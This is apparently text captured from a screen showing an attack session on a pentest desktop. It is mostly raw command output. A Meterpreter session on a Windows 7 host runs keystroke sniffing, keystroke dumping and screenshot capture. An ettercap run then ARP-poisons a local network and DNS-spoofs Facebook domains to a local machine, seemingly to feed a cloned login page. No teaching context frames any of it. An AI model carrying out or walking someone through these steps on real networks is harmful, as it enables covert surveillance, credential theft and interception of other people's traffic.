 set : sh
File Edit View Bookmarks Settings Help
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > getuid
Server username: Becca-PC\Becca
meterpreter > sysinfo
Computer : BECCA-PC
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x86
System Language : en_US
Meterpreter : x86/win32
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > [*] Meterpreter session 2 closed. Reason: Died
keyscan_dump
Dumping captured keystrokes...
notedid we get hacked <Back> ... herro <Back> <Back> <Back> llo hello
meterpreter > screenshot
^C[-] Error running command screenshot: Interrupt
meterpreter > screenshot
Screenshot saved to: /pentest/exploits/set/src/program_junk/web_clone/EzAmzNB
A.jpeg
meterpreter > konqueror(13887)/kdecore (KLibrary) kde4Factory: The library "/
usr/lib/kde4/konq_sidebar.so" does not offer a qt_plugin_instance function.
konqueror(13887)/kdecore (KLibrary) kde4Factory: The library "/usr/lib/kde4/k
onq_shellcmdplugin.so" does not offer a qt_plugin_instance function.
konqueror(13887)/kdecore (KLibrary) kde4Factory: The library "/usr/lib/kde4/k
htmlimagepart.so" does not offer a qt_plugin_instance function.
konqueror(13887)/kdecore (KConfigSkeleton) KCoreConfigSkeleton::writeConfig:
konqueror(13887)/kdecore (KConfigSkeleton) KCoreConfigSkeleton::writeConfig:
konqueror(13887)/kdecore (KConfigSkeleton) KCoreConfigSkeleton::writeConfig:
konqueror(13887)/kdecore (KConfigSkeleton) KCoreConfigSkeleton::writeConfig:
set : sh
root : ettercap
File Edit View Bookmarks Settings Help
28 plugins
40 protocol dissectors
55 ports monitored
7587 mac vendor fingerprint
1766 tcp OS fingerprint
2183 known services
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
3 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : ANY (all the hosts in the list)
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
Activating dns_spoof plugin...
Hosts list:
1) 192.168.1.1 00:18:39:B5:17:EC
2) 192.168.1.103 18:34:51:9A:43:52
3) 192.168.1.104 00:1B:77:81:70:D7
dns_spoof: [m.facebook.com] spoofed to [192.168.1.102]
dns_spoof: [check4.facebook.com] spoofed to [192.168.1.102]
dns_spoof: [check6.facebook.com] spoofed to [192.168.1.102]
dns_spoof: [www.facebook.com] spoofed to [192.168.1.102]
root : ettercap
root : ettercap
set : sh
Wicd Network Manager
DNS Spoof
Phorensics
InfoGather
10:18 am